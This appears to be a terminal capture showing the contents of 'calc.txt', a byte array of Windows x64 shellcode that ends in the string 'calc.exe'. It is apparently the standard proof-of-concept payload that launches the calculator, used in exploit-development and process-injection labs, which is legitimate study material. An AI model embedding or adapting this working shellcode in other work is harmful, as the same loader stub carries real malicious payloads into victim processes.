 └─$ cat calc.txt
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9,
0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48,
0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48,
0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c,
0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04,
0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48,
0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f,
0x87, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb,
0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c,
0x63, 0x2e, 0x65, 0x78, 0x65, 0x00